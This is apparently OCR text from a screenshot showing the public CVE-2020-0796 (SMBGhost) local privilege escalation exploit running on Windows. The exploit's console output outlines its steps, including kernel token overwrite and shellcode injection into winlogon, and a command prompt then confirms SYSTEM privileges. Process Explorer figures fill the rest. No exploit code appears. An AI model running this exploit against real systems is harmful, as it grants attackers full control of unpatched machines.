 Windows PowerShell
PS C:\Users\labs\Desktop\CVE-2020-0796\local> .\cve-2020-0796-local.
exe
-= CVE-2020-0796 LPE =-
by @danigargu and @dialluvioso_
Successfully connected socket descriptor: 204
Sending SMB negotiation request...
Finished SMB negotiation
Found kernel token at 0xffffb70bc9b26060
Sending compressed buffer...
SEP_TOKEN_PRIVILEGES changed
Injecting shellcode in winlogon...
Success! ;)
Process Explorer - Sysinternals: www.sysinternals.co...
File Options View Process Find Users Help
Process CPU Private Bytes Working Set
svchost.exe 4,632 K 10,056 K
svchost.exe 3,864 K 12,408 K
msdtc.exe 2,856 K 2,168 K
svchost.exe 3,908 K 9,704 K
svchost.exe 66,516 K 46,472 K
SearchIndexer.exe 0.01 19,228 K 15,708 K
svchost.exe 9,760 K 6,948 K
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.18363.592]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
2,012 K 3,484 K
3,880 K 7,352 K
1,296 K 2,776 K
3,724 K 5,940 K
4,408 K 8,256 K
2,864 K 5,744 K
3,292 K 3,928 K
5,024 K 12,716 K
2,532 K 5,276 K
5,368 K 5,876 K
7,864 K 8,068 K
2,416 K 3,044 K
6,224 K 3,560 K
156,560 K 136,656 K
3,700 K 9,000 K
1,684 K 7,084 K
2,260 K 7,044 K
3,132 K 12,240 K
6,920 K 9,648 K
1,280 K 1,020 K
1,728 K 2,328 K
3,356 K
1,996 K 2,560 K
113,484 K 128,444 K
4,376 K 4,016 K
7,272 K 18,280 K
57,300 K 95,836 K
1,688 K 3,208 K
1,416 K 1,420 K
23,020 K 30,852 K
Activate Windows
Go to Settings to activate Windows.
CPU Usage: 5.29% Commit Charge
维他命安全
Type here to search
1:11 PM
3/30/2020
2